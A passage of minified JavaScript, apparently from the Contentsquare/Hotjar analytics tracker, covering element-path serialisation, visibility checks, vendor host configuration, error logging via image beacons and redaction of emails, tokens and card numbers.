0?r:{}})(),pe=Ai.matches||Ai.matchesSelector||Ai.mozMatchesSelector||Ai.msMatchesSelector||Ai.oMatchesSelector||Ai.webkitMatchesSelector,Al=Ai.closest,Zh=9;function Rf(s,r){return r?csArray.prototype.some.call(r,t=>pe.call(s,t)):!1}function Cf(s,r,t){if(s===fn||csNodenodeType.apply(s)===Zh)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Ya(r),o=0,c=r.previousElementSibling;for(;c;)(Ya(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Rf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function If(s,r,t){if(s===fn||csNodenodeType.apply(s)===Zh)return 0;let e=0,i=r.previousElementSibling;for(;i;)pe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Pf=[/\d{4}/,/^ember\d+$/],Of="@",Vc="data-cs-override-id",Nf="data-cs-dynamic-id";function tu(s,r,t,e){let i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Ya(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${Of}`)),kf(s,t)){let _=Uc(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Vc}="${_}"]`}}let c=Bf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let u=Mf(s,t,e);if(u)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${u}]`};let d=df(s);if(Lf(s,d,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${d}`};let p=Df(s,e);if(p){let _=If(r,s,p);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${p}](${_})`}}let g=Cf(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${g})`}}function Mf(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(pe.call(s,e)&&Hf(e,r))return e}}function Df(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(pe.call(s,t))return t}}function kf(s,r){let t=Uc(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&jc(Vc,t,r)}function xf(s){return Uc(s)!==null}function Uc(s){return s.getAttribute(Vc)}function Lf(s,r,t,e){return r&&!xf(s)&&!Vf(s,r,e)&&jf(r,t)}function Vf(s,r,t){return s.hasAttribute(Nf)||Uf(r,t)}function Uf(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(Pf,e=>e.test(s))||t)}function jf(s,r){return s&&jc("id",s,r)}function jc(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Hf(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Bf(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&jc(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Xa=11;function ro(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return bl(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=tu(i,n,r,t);if(!t.fullPath&&c){let d=s[s.length-1];return`${bl(d,t)}${o}`}let u=ro(s,r,t);return`${u?`${u}>`:""}${o}`}function bl(s,r){if(s===fn)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Qh(s.host);return`${ro(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===Xa?"|fragment|":""}var eu=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Ff=(()=>{class s extends eu{constructor(){super(...arguments),this.na=!1,this.oa=!1,this.Jc=!1}VE(t,e){return this.na&&!(e===null&&io(t))&&csNodenodeType.apply(t)!==Xa&&!t.host}UE(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.VE(t,e))return;let o=!1;e===null&&io(t)&&(o=!0,this.done=!0);let c=this.oa&&!this.options.fullPath?"":">",u=!!t.host;if(u&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Jc=!0,this.na=!1,this.oa=!1),!u&&e===null&&csNodenodeType.apply(t)===Xa){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.UE(t))return;let d=e!=null?e:"detached",{elementSelector:p,hasUniqueIdentifier:g}=tu(t,d,i,this.options);g&&(this.oa=!0,this.na=!this.options.fullPath);let _=`${o?`|detached|${c}`:""}${this.na&&!g?"":p}`,T=!g&&this.oa&&!this.options.fullPath?"":this.path&&!this.Jc?">":"";this.Jc=!1,this.path=`${_}${T}${this.path}`}}return s})(),Xt=(()=>{let s;return function(r){function t(){let g=[i()];return document.documentElement&&csArray.prototype.push.call(g,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(g,document.body.scrollHeight,document.body.offsetHeight),Math.max(...g)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let g=window.csScreen.width;return Oi(g)&&g>0?g:window.screen.width}r.screenWidth=o;function c(){let g=window.csScreen.height;return Oi(g)&&g>0?g:window.screen.height}r.screenHeight=c;function u(){return window.pageXOffset}r.windowOffsetX=u;function d(){return window.pageYOffset}r.windowOffsetY=d;function p(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=p}(s||(s={})),s})();function fe(s,r=ve.SHOW_ALL){let t=r|ve.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=Tl(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let d=n;return n=null,d}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let u=Tl(c);if(r&ve.SHOW_DOCUMENT_FRAGMENT&&u&&(n=u),u&&csArray.prototype.push.call(e,document.createTreeWalker(u,t,null,!1)),(la[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){la[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((la[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(u=>o(u)&&(c=u)),c},collectAll(o){let c=[];return this.visitAll(u=>csArray.prototype.push.call(c,o?o(u):u)),c}}}function Tl(s){return s&&Jh(s)?s.shadowRoot:null}var ca=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:{}})(),ve=(()=>{var s;return(s=At.NodeFilter)!==null&&s!==void 0?s:{}})(),la={2:ve.SHOW_ATTRIBUTE,4:ve.SHOW_CDATA_SECTION,8:ve.SHOW_COMMENT,11:ve.SHOW_DOCUMENT_FRAGMENT,9:ve.SHOW_DOCUMENT,10:ve.SHOW_DOCUMENT_TYPE,1:ve.SHOW_ELEMENT,[ca.ENTITY_NODE]:ve.SHOW_ENTITY,[ca.ENTITY_REFERENCE_NODE]:ve.SHOW_ENTITY_REFERENCE,[ca.NOTATION_NODE]:ve.SHOW_NOTATION,7:ve.SHOW_PROCESSING_INSTRUCTION,3:ve.SHOW_TEXT},su=!1,Ka=5,jn=50;function $f(s=5){su=Ct.isPerfLoggingActive(),Ka=s}function ji(s,r){return function(){if(!su)return s.apply(this,arguments);let t=$.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=$.elapsed()-t;i>=Ka&&rt.counters.methodPerformance.add(r,i),i>jn&&rt.counters.blockingTime.push(i-jn)});else{let i=$.elapsed()-t;i>=Ka&&rt.counters.methodPerformance.add(r,i),i>jn&&rt.counters.blockingTime.push(i-jn)}return e}}var re=function(s){return function(r,t,e){let i=e.value;e.value=ji(i,s)}},Ii=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&Jh(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return fe(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=ji(i,"getAllShadowHosts")}(s||(s={})),s})(),ha=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:Object})(),bt=(()=>{let s;return function(r){let t="isConnected"in ha.prototype?I=>I.isConnected:I=>!I.ownerDocument||!(I.ownerDocument.compareDocumentPosition(I)&I.DOCUMENT_POSITION_DISCONNECTED);function e(I,X){for(let Z=I;Z;Z=csNodenextSibling.apply(Z))X(I)}r.forEachChild=e;function i(I){return t(I)}r.isConnected=i;function n(I,X){let Z=[];for(let nt of u(I,X))csArray.prototype.push.call(Z,nt);return Z}r.getAncestors=n;let o=(I,X)=>{var Z;return(Z=csNodeparentNode.apply(I))!==null&&Z!==void 0?Z:X&&fr(I)?I.host:null};function c(I,X,Z=!1){let nt=I;for(;nt;){if(X(nt))return nt;let It=o(nt,Z);if(It&&It!==nt)nt=It;else break}return null}r.findAncestor=c;function*u(I,X=!1){let Z=I;for(;Z;){yield Z;let nt=o(Z,X);if(nt&&nt!==Z)Z=nt;else break}}r.walkUp=u;function d(I,X){if(I===X||X.contains(I))return!0;let Z=r.getParentElement(I);return Z&&Z!==I?d(Z,X):!1}r.isDescendantOf=d;function p(I){var X;return I.parentElement?I.parentElement:r.getRootNode(I)?(X=r.getRootNode(I))===null||X===void 0?void 0:X.host:null}r.getParentElement=p;function g(I,X=document){let Z=ur(window.csquerySelectorAll[X.nodeType].call(X,I)),nt=Ii.getAllShadowHosts(X);for(let It of nt){let Vt=Ii.getShadowRoot(It);if(!Vt)continue;let qe=ur(window.csquerySelectorAll[Vt.nodeType].call(Vt,I));csArray.prototype.push.call(Z,...qe)}return Z}r.findAllElements=g,r.getRootNode=(()=>{if("getRootNode"in ha.prototype)return(Z,nt)=>Z.getRootNode(nt);function I(Z){let nt=X(Z);return fr(nt)?I(nt.host):nt}function X(Z){return csNodeparentNode.apply(Z)!=null?X(csNodeparentNode.apply(Z)):Z}return(Z,nt)=>typeof nt=="object"&&!!nt.composed?I(Z):X(Z)})();function _(I){return I==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(I)}function w(I){let X=I.getBoundingClientRect();return X.right+Xt.windowOffsetX()<0||X.bottom+Xt.windowOffsetY()<0}function T(I){var X,Z;if(((X=I.checkVisibility)===null||X===void 0?void 0:X.call(I,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!I.offsetParent){if(!I.getBoundingClientRect)return Ct.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${I instanceof ha} Ctor: ${(Z=I==null?void 0:I.constructor)===null||Z===void 0?void 0:Z.name}`),!1;let Vt=I.getBoundingClientRect();if(Vt.width===0&&Vt.height===0)return!0}let nt=window.getComputedStyle(I);return nt?nt.display==="none"||nt.visibility==="hidden"||nt.visibility==="collapse"||nt.opacity==="0"||nt.filter==="opacity(0)"||nt.width==="0px"&&nt.height==="0px"||_(nt.color):!0}r.isHiddenByCSS=T;function D(I){if(T(I))return!0;let Z=p(I);return Z!=null&&D(Z)}r.areAncestorsHiddenByCSS=D;function V(I){let X=null,Z=I;do if(T(Z))X=Z;else break;while(Z=p(Z));return X}r.getTopAncestorHiddenByCSS=V;function O(I){let X=M(I);return X!==null&&!I.contains(X)&&!X.contains(I)}function M(I){let X=I.getBoundingClientRect(),Z=X.left+.5*X.width,nt=X.top+.5*X.height;return B(document,Z,nt)}r.getTopElement=M;function z(I){if(!I.getBoundingClientRect)return null;let X=I.getBoundingClientRect(),Z=X.x+X.width/2,nt=X.y+X.height/2;return r.getTopElementFromPoint(document,Z,nt)}r.getElementOnTop=z;function B(I,X,Z){let nt=I.elementFromPoint(X,Z);if(!nt)return null;let It=Ii.getShadowRoot(nt);return It&&It!==r.getRootNode(document.body)&&It!==I?B(It,X,Z):nt}r.getTopElementFromPoint=B;function P(I){return!w(I)&&!T(I)&&!O(I)}r.isVisibleInDocument=P;function J(I){return T(I)?!1:Q(I)}r.isVisibleInViewportInForeground=J;function Q(I){let X=M(I);return X===null?!1:I===X?!0:le(I)?I.textContent!==""&&X.contains(I):I.contains(X)}r.isInViewPort=Q;function at(I,X,Z){let nt=I.getAttributeNS(X,Z);return nt===""?I.hasAttributeNS(X,Z)?nt:null:nt}r.getAttributeNS=at;function Mt(I){return!!(I.hasAttribute("tabIndex")||I.getAttribute("contentEditable")==="true"||Kh(I)&&I.hasAttribute("href")||(Lc(I)||un(I)||hn(I)||gf(I))&&!I.hasAttribute("disabled")||mf(I)||yf(I))}r.isElementFocusable=Mt;function le(I){return I.localName==="span"||I.localName==="a"||I.localName==="b"||I.localName==="i"||I.localName==="button"||I.localName==="input"||I.localName==="label"||I.localName==="cite"||I.localName==="small"||I.localName==="strong"||I.localName==="code"||I.localName==="abbr"||I.localName==="em"||I.localName==="dfn"||I.localName==="time"||I.localName==="output"||I.localName==="object"||I.localName==="sub"}r.isInlineElement=le;function he(I){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>I(),{once:!0}):csSetTimeout(I)}r.onDocumentLoaded=he}(s||(s={})),s})(),Gf=(()=>{class s{constructor(t){this.jE=t}run(t){let e=[...this.jE],i=bt.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.HE(e,o,c,n),this.BE(e),e.length===0)break;i.length===0&&o.host&&(i=bt.getAncestors(o.host,!1),n=i[i.length-1])}}HE(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}BE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),zf=(()=>{class s extends eu{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.FE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}FE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.$E(t.id),t.classList&&(e+=this.GE(csArray.from(t.classList))),t.attributes&&(e+=this.zE(t)),e}$E(t){return t?`#${t};`:""}GE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}qE(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Er(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||hn(t)&&e==="value"}WE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}YE(t){let e={};for(let i of csArray.from(t.attributes))this.qE(t,i.name)||(e[i.name]=i.value);return e}zE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.YE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.WE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return s})(),ii=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,u,d={fullPath:!1,dynamicIdRegex:null}){let p=o(c);if(p===document)return{path:"",hierarchy:""};if(!t(p))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let g=new Ff(d),_=new zf(u);return new Gf([g,_]).run(p),{path:g.getPath(),hierarchy:_.getPath()}}r.getElementPathAndHierarchy=e;function i(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return"";if(!t(d))return r.INVALID_ELEMENT;let{ancestors:p,selectionRoot:g}=Qh(d);return ro(p,g,u)}r.getElementPath=i;function n(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",firstAnchorParent:null};if(!t(d))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:p,ancestors:g,selectionRoot:_}=Tf(d);return{path:ro(g,_,u),firstAnchorParent:p}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||ii;var qf=function(){"use strict";var s={d:function(i,n){for(var o in n)s.o(n,o)&&!s.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:n[o]})},o:function(i,n){return Object.prototype.hasOwnProperty.call(i,n)}},r={};s.d(r,{H:function(){return t}});var t=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=i.tryCatch,o=i.exception,c=i.scriptDomain,u=i.hjHost,d=i.askUrl,p=i.surveysHost,g=i.surveyImagesHost,_=i.surveyImpressionsEndpoint;window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)},hj.q=window.hj.q||[],window._hjSettings=window._hjSettings||{},hj.isPreview=!!_hjSettings.preview,hj.settings=hj.isPreview||!window.hjSiteSettings?{}:window.hjSiteSettings,hj.scriptDomain=window.hj.scriptDomain||c||"https://script.hotjar.com/",hj.defaults={environment:"live",host:"in.hotjar.com",insightsHost:"insights.hotjar.com",identifyEndpoint:"https://identify.hotjar.com",surveysHost:"surveys.hotjar.com",surveyImagesHost:"survey-images.hotjar.com",surveyImpressionsEndpoint:"https://surveystats.hotjar.io/hit",askUrl:"https://ask.hotjar.io/"},hj.environment=_hjSettings.environment||hj.defaults.environment,hj.host=u||_hjSettings.host||hj.defaults.host,hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.surveysHost=p||_hjSettings.surveysHost||hj.defaults.surveysHost,hj.surveyImagesHost=g||hj.defaults.surveyImagesHost,hj.apiUrlBase="https://"+hj.host+"/api/v1",hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.identifyEndpoint=_hjSettings.identifyEndpoint||hj.defaults.identifyEndpoint,hj.askUrl=_hjSettings.askUrl||d||hj.defaults.askUrl,hj.surveyImpressionsEndpoint=_||_hjSettings.surveyImpressionsEndpoint||hj.defaults.surveyImpressionsEndpoint,hj.userDeviceType=null,hj.tryCatch=n||window.hj.tryCatch;var w=o&&{log:o};hj.exceptions=w||window.hj.exceptions},e=r.H;return{n:e}}(),Wf=qf.n,iu=["t.contentsquare.net","clicktale"],Yf=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(iu,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,tt.critical(t)}};window.addEventListener("error",Yf);var tt=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(iu,t)}static setStrategy(t){s.ur=t}static computeIsActive(t){s.Ge=Ni.boolean(t),s.Ge?s.Qc=Ni.boolean(10):s.Qc=!1}static isLoggingActive(){return s.Ge}static getStrategy(){return s.ur}static debug(t,e=""){s.Ge&&this.ur.send(t,e,Dt.debug)}static warn(t,e=!0,i=""){var n;rt.counters.errors.count("warning"),s.Ge&&e&&this.ur.send(t,i,Dt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){rt.counters.errors.count("implementation"),s.Ge&&this.ur.send(t,e,Dt.implementation)}static error(t,e=""){var i;rt.counters.errors.count("error"),s.Ge&&this.ur.send(t,e,Dt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){rt.counters.errors.count("critical"),this.ur.send(t,e,Dt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return pt(At.Promise)&&n instanceof At.Promise?n.then(o=>o,o=>s.error(Vs(o)?o:new Error(o),t)):n}catch(n){try{s.error(Vs(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.Qc}}return s.Ge=!1,s.Qc=!1,s})(),Xf="https://script.hj.contentsquare.net/",Kf="https://ask.hj.contentsquare.net/",Jf="in.hj.contentsquare.net",Qf="surveys.hotjar.com",Zf="survey-images.hj.contentsquare.net",tp="https://surveystats.hj.contentsquare.net/hit",ep={tryCatch:(s,r)=>tt.tryToExecute(r,s),exception:(s,r)=>tt.error(s,r),scriptDomain:Xf,hjHost:Jf,askUrl:Kf,surveysHost:Qf,surveyImagesHost:Zf,surveyImpressionsEndpoint:tp};Wf(ep);var Ja=!1;function sp(){Ja=!0}function Nt(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}}}function ip(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var rp=(()=>{class s{constructor(t,e){this.aa=t,this.Jd=e}init(){this.Qd=this.aa!==this.aa.top,this.Zd=this.Jd.isWebView&&this.aa===this.aa.top,this.Jd.iframesTracking&&this.Qd||this.Zd?this.tf=!1:this.tf=!0}isInIframeContext(){return this.Qd}isTopWindowTracker(){return this.tf}isInWebViewContext(){return this.Zd}}return s})(),ce=!on&&document.createElement("a"),np=/(:443|:80)$/;function is(s){return ce?(ce.href=s,ce.href):""}function op(s,r){return new csURL(s,r).href}function ap(s,r){return csArray.prototype.some.call(r,t=>yr(s,`.${t}`)||s===t||t==="")}function cp(s){return s[0]==="/"?s:`/${s}`}function Rl(s){return csString.prototype.replace.call(s,np,"")}function ru(s){return!ce||!Kt(s,"http://")&&!Kt(s,"https://")?null:(ce.href=s,{hash:ce.hash,host:Rl(ce.host),hostname:ce.hostname,href:ce.href,origin:ce.origin?ce.origin:Rl(`${ce.protocol}//${ce.host}`),pathname:cp(ce.pathname),port:ce.port,protocol:ce.protocol,search:ce.search})}var ae=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var lp=(()=>{class s{setContext(t,e){this.M=t,this.R=e}getVisitorService(){return this.M}getSessionService(){return this.R}}return s})();function Cl(){}function no(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function hp(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var ua=csSymbol("cachedJson");function up(s){if(s[ua])return s[ua];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+Di(s[0]);for(let t=1;t<s.length;t++)r+=","+Di(s[t]);return r+="]"}return s[ua]=csJSON.stringify(s)}var Di=typeof window.Symbol!="undefined"?up:csJSON.stringify;var Zr=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Hc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),pr=(()=>{class s extends Hc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Zc(t);let e=Zr.toQuery(t);this.XE(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}XE(t){let e=new window.Image(1,1);e.onload=Cl,e.onerror=Cl,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Zc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),dp=(()=>{class s extends Hc{constructor(){super("")}send(){}}return s})(),fp=(()=>{class s{constructor(t,e){this.Ts=t,this.KE=e}init(){this.Rs=new pr(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.KE)}send(t){this.ca=t,this.Rs.send()}getRequestParameters(){return{a:this.ca.app,l:this.ca.level,m:this.ca.message,s:this.ca.stacktrace}}}return s})(),pp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,gp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,mp="CS_ANONYMIZED_EMAIL",da="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",yp=new csRegExp(`(ey${da}\\.ey${da}\\.${da})`,"g"),Ep="CS_ANONYMIZED_JWT",vp=/[0-9]{4}/,Sp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,_p="CS_ANONYMIZED_PII",wp="\u2022",Ap=/\d/g,bp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Tp=/(?:\d{1,3}\.){3}\d{1,3}/,Rp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,Ze=(()=>{let s;return function(r){function t(p){return csString.prototype.replace.call(p,pp,mp)}r.replaceEmail=t;function e(p){return csString.prototype.replace.call(p,yp,Ep)}r.replaceJWT=e;function i(p,g){return csString.prototype.replace.call(p,Sp,g)}r.replaceCreditCardNumber=i;function n(p){return csString.prototype.replace.call(p,Ap,wp)}r.replaceDigits=n;function o(p){return Tp.test(p)||Rp.test(p)}r.mayHaveIPAddress=o;function c(p){return bp.test(p)}r.mayHaveNumberSequence=c;function u(p){return vp.test(p)}r.mayHaveCreditCardNumber=u;function d(p){return gp.test(p)}r.mayHaveEmail=d}(s||(s={})),s})(),vr=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.JE(this.tl(t));return e===!0?i=this.QE(i):e===!1&&(i=this.ZE(i)),i}anonymizePII(t){return this.tl(t)}anonymizeJwt(t){return Ze.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.tl(t[i])}),t}tl(t){if(Ze.mayHaveEmail(t)){let e=Ze.replaceEmail(t);return e!==t&&rt.counters.redactedPII.count("email"),e}return t}QE(t){return Ze.replaceDigits(t)}ZE(t){return Ze.mayHaveNumberSequence(t)?Ze.replaceDigits(t):t}JE(t){return Ze.mayHaveCreditCardNumber(t)?Ze.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let d=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.sv(d))return e;rt.counters.redactedPII.count("cc")}else rt.counters.redactedPII.count("cc-partial");return`${i}${_p}${c}`}):t}sv(t){let e=parseInt(t[t.length-1]),i=0;for(let n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),nu="15.163.0";function Bc(){return{v:nu}}var Cp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${$.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Bc()}}}return s})(),Ip="uxa",Il=5,Pp="No stacktrace",ou="snippet-",au="implementation-snippet-",Pl=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),Op=(()=>{class s{constructor(t,e,i){this.fr=e,this.D=new vr,this.ef=na[Dt.warn],this.ef=na[t.minLogLevel||Dt.warn],this.Rs=i||new fp(t,new Cp(t,this.D)),this.sf={[Dt.debug]:[],[Dt.warn]:[],[Dt.implementation]:[],[Dt.error]:[],[Dt.critical]:[]},this.ha={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=Dt.warn){if(!this.iv(i,e))return;csArray.prototype.push.call(this.sf[i],e||"");let n={message:this.rv(t,e),stacktrace:this.nv(t),app:Ip,level:i};this.Rs.send(n)}rv(t,e){let i=Vs(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}nv(t){return Vs(t)?`${t.stack||Pp} ${this.rf()}`:this.rf()}rf(){let t=this.fr.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let 